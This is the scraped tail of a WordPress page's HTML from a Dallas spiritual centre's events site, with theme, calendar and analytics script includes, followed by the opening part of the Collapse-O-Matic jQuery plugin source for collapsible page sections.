{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/csldallas-divi-child-theme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_0","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_1","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1350043711854935&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<link rel="preload" href="https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
  font-family: 'Socicon';
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
(function($) { 
    function setup_collapsible_submenus() {
        // mobile menu
        $('#mobile_menu .menu-item-has-children > a').after('<span class="menu-closed"></span>');
        $('#mobile_menu .menu-item-has-children > a').each(function() {
            $(this).next().next('.sub-menu').toggleClass('hide',1000);
        });
        $('#mobile_menu .menu-item-has-children > a + span').on('click', function(event) {
            event.preventDefault();
            $(this).toggleClass('menu-open');
            $(this).next('.sub-menu').toggleClass('hide',1000);
        });
    }
       
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
  
})(jQuery);
</script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-social-media-follow-css' href='https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/social_media_follow.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Didact+Gothic:regular&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.9.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.9.1" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.9.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.9.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.9.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.9.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.9.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.4.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.9.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.9.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.9.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.9.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.9.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.9.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.3.0" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9DGCNXQVKP" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/csldallas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"22ec48b988","share_counts":"56b13be782","follow_counts":"7403c1316c","total_counts":"94766cae46","media_single":"9582619352","media_total":"18aea5495b","generate_all_window_nonce":"ce872bc7ca","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"7bafdfd033","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"0033d340ce","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"25860","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#0076a9","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/js/scripts.min.js?ver=4.24.2" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.24.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.24.2" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.24.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.24.2" id="easypiechart-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.24.2" id="salvattore-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.24.2" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.24.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"128784065\",\"post\":\"0\",\"tz\":\"-6\",\"srv\":\"csldallas.org\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "128784065", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/uploads/wtfdivi/wp_footer.js?ver=1646770490" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.24.2" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.24.2" id="et-builder-modules-script-sticky-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.4.2" id="tribe-query-string-js"></script>
<script src='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.9.1" id="tribe-events-views-v2-manager-js"></script>
<style id="et-builder-module-design-25860-cached-inline-styles">.et-db #et-boc .et-l div.et_pb_section.et_pb_section_0,.et-db #et-boc .et-l div.et_pb_section.et_pb_section_1{background-blend-mode:multiply;background-image:url(https://csldallas.org/wp-content/uploads/2019/01/spiritual-meditation-transformation-personal-growth-personal-development-eagle-csldallas-header-january.jpg)!important}.et-db #et-boc .et-l .et_pb_section_1.et_pb_section,.et-db #et-boc .et-l .et_pb_section_0.et_pb_section{padding-top:100px;padding-right:0px;padding-bottom:100px;padding-left:0px}.et-db #et-boc .et-l .et_pb_section_0,.et-db #et-boc .et-l .et_pb_section_1{z-index:10;box-shadow:0px -10px 60px 0px rgba(0,0,0,0.3)}.et-db #et-boc .et-l .et_pb_row_0.et_pb_row{padding-top:27px!important;padding-right:0px!important;padding-bottom:25px!important;padding-left:0px!important;padding-top:27px;padding-right:0px;padding-bottom:25px;padding-left:0px}.et-db #et-boc .et-l .et_pb_text_2.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_0.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_4.et_pb_text,.et-db #et-boc .et-l .et_pb_text_1.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_3.et_pb_text a{color:#ffffff!important}.et-db #et-boc .et-l .et_pb_text_2 a,.et-db #et-boc .et-l .et_pb_text_3 a,.et-db #et-boc .et-l .et_pb_text_1 a,.et-db #et-boc .et-l .et_pb_text_0 a{font-weight:600;font-size:16px;line-height:2em}.et-db #et-boc .et-l .et_pb_text_1 h4,.et-db #et-boc .et-l .et_pb_text_2 h4,.et-db #et-boc .et-l .et_pb_text_0 h4,.et-db #et-boc .et-l .et_pb_text_3 h4{font-weight:700;line-height:1.5em}.et-db #et-boc .et-l .et_pb_text_4{font-family:'Didact Gothic',Helvetica,Arial,Lucida,sans-serif;font-size:60px;margin-bottom:0px!important}.et-db #et-boc .et-l .et_pb_text_4 h2{font-family:'Didact Gothic',Helvetica,Arial,Lucida,sans-serif;font-size:60px;color:#ffffff!important;text-align:center}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0 a.icon{border-radius:0px 0px 0px 0px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_3 a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_0 a.icon{background-color:#00aeef!important}.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_0 a,.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_1 a,.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_2 a,.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_3 a{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:auto;height:auto}.et-db #et-boc .et-l .et_pb_social_media_follow_network_1,.et-db #et-boc .et-l .et_pb_social_media_follow_network_2,.et-db #et-boc .et-l .et_pb_social_media_follow_network_3,.et-db #et-boc .et-l .et_pb_social_media_follow_network_0{margin-right:6px!important;margin-left:6px!important}.et-db #et-boc .et-l .et_pb_social_media_follow_network_1 a.icon{background-color:#0076a9!important}.et-db #et-boc .et-l .et_pb_social_media_follow_network_2 a.icon{background-color:#133262!important}</style><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf9728528e451f9',t:'MTc2ODY5MDYwMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2
body_size: 6583
content:
/*!
 * Collapse-O-Matic JavaSctipt v1.7.0
 * https://pluginoven.com/plugins/collapse-o-matic/
 *
 * Copyright 2021, Twinpictures
 */

function collapse_init() {
	//force collapse
	jQuery('.force_content_collapse').each(function(index) {
		jQuery(this).css('display', 'none');
	});

	//inital collapse
	jQuery('.collapseomatic:not(.colomat-close)').each(function(index) {
		var thisid = jQuery(this).attr('id');
		jQuery('#target-'+thisid).css('display', 'none');
	});

	//inital swaptitle for pre-expanded elements
	jQuery('.collapseomatic.colomat-close').each(function(index) {
		var thisid = jQuery(this).attr('id');
		if(jQuery("#swap-"+thisid).length > 0){
			swapTitle(this, "#swap-"+thisid );
		}
		if(jQuery("#swapexcerpt-"+thisid).length > 0){
			swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
		}
		jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
			if(jQuery(this).data('swaptitle')){
				old_swap_title = jQuery(this).data('swaptitle');
				old_title = jQuery(this).html();
				jQuery(this).html(old_swap_title);
				jQuery(this).data('swaptitle', old_title);
			}
		});
	});
}

function swapTitle(origObj, swapObj){
	if(jQuery(origObj).prop("tagName") == 'IMG'){
		var origsrc = jQuery(origObj).prop('src');
		var swapsrc = jQuery(swapObj).prop('src');

		jQuery(origObj).prop('src',swapsrc);
		jQuery(swapObj).prop('src',origsrc);
	}
	else{
		var orightml = jQuery(origObj).html();
		var swaphtml = jQuery(swapObj).html();

		jQuery(origObj).html(swaphtml);
		jQuery(swapObj).html(orightml);

		//is cufon involved? if so, do that thing
		if(swaphtml.indexOf("<cufon") != -1){
			var trigelem = jQuery(this).get(0).tagName;
			Cufon.replace(trigelem);
		}
	}
}

function toggleState (obj, id, maptastic, trig_id) {

	if (maptastic && jQuery('[id^=target][id$='+id+']').hasClass('maptastic') ) {
		jQuery('[id^=target][id$='+id+']').removeClass('maptastic');
	}

	//reset effect and duration to default
	com_effect = com_options.colomatslideEffect;
	com_duration = com_options.colomatduration;

	//effect override
	if( obj.attr('data-animation_effect') ){
		com_effect = obj.attr('data-animation_effect');
	}

	//duration override
	if( obj.attr('data-duration') ){
		com_duration = obj.attr('data-duration');
	}

	//if durration is a number, make it a number
	if( isFinite(com_duration) ){
		com_duration = parseFloat(com_duration);
	}

	//slideToggle
	if(com_effect == 'slideToggle'){
		//jQuery('[id^=target][id$='+id+']').slideToggle(com_duration, function() {
		jQuery('#target-'+id).slideToggle(com_duration, function() {
			// Animation complete.
			if( jQuery(this).hasClass('colomat-inline') && jQuery(this).is(':visible') ){
				jQuery(this).css('display', 'inline');
			}

			//deal with any findme links
			if(trig_id && jQuery('#'+trig_id).is('.find-me.colomat-close')){
				//offset_top = jQuery('#find-'+trig_id).attr('name');
				findme = jQuery('#'+trig_id).attr('data-findme');
				target_offset = jQuery('#'+trig_id).offset();

				if( findme == 'auto' || findme == 'target'){
					target_offset = jQuery('#target-'+trig_id).offset();
				}
				if( findme == 'trigger'){
					target_offset = jQuery('#'+trig_id).offset();
				}
				jQuery('html, body').animate({scrollTop:target_offset.top}, 500);
			}
		});
	}
	//slideFade
	else if(com_effect == 'slideFade'){
		jQuery('#target-'+id).animate({
			height: "toggle",
			opacity: "toggle"
		}, com_duration, function (){
			//Animation complete
			if( jQuery(this).hasClass('colomat-inline') && jQuery(this).is(':visible') ){
				jQuery(this).css('display', 'inline');
			}

			//deal with any findme links
			if(trig_id && jQuery('#'+trig_id).is('.find-me.colomat-close')){
				findme = jQuery('#'+trig_id).attr('data-findme');
				target_offset = jQuery('#'+trig_id).offset();

				if( findme == 'auto' || findme == 'target'){
					target_offset = jQuery('#target-'+trig_id).offset();
				}
				if( findme == 'trigger'){
					target_offset = jQuery('#'+trig_id).offset();
				}
				jQuery('html, body').animate({scrollTop:target_offset.top}, 500);
			}
		});
	}

	//deal with google maps builder resize
	if(jQuery('#'+id).hasClass('colomat-close')){
		jQuery('.google-maps-builder').each(function(index) {
			map = jQuery(".google-maps-builder")[index];
			google.maps.event.trigger(map, 'resize');
		});
	}

	//callback
	if ( typeof colomat_callback != 'undefined' ) {
		colomat_callback();
	}
}

function closeOtherGroups(rel){
	jQuery('.collapseomatic[rel!="' + rel +'"]').each(function(index) {
		//add close class if open
		if(jQuery(this).hasClass('colomat-expand-only') && jQuery(this).hasClass('colomat-close')){
			return;
		}
		if(jQuery(this).hasClass('colomat-close') && jQuery(this).attr('rel') !== undefined){
			jQuery(this).removeClass('colomat-close');
			var id = jQuery(this).attr('id');
			//remove parent highlight class
			jQuery('#parent-'+id).removeClass('colomat-parent-highlight');

			//check if the title needs to be swapped out
			if(jQuery("#swap-"+id).length > 0){
				swapTitle(this, "#swap-"+id);
			}

			//check if the excerpt needs to be swapped out
			if(jQuery("#swapexcerpt-"+id).length > 0){
				swapTitle("#exerpt-"+id, "#swapexcerpt-"+id);
			}

			//external triggers
			jQuery('[id^=extra][id$='+id+']').each( function( index ){
				if(jQuery(this).data('swaptitle')){
					old_swap_title = jQuery(this).data('swaptitle');
					old_title = jQuery(this).html();
					jQuery(this).html(old_swap_title);
					jQuery(this).data('swaptitle', old_title);
				}
			});

			toggleState (jQuery(this), id, false, false);

			//check if there are nested children that need to be collapsed
			var ancestors = jQuery('.collapseomatic', '#target-'+id);
			ancestors.each(function(index) {
				jQuery(this).removeClass('colomat-close');
				var thisid = jQuery(this).attr('id');
				jQuery('#target-'+thisid).css('display', 'none');
			})
		}
	});
}

function closeOtherRelMembers(rel, id){
	jQuery('.collapseomatic[rel="' + rel +'"]').each(function(index) {
		closeOtherMembers( this, id);
	});
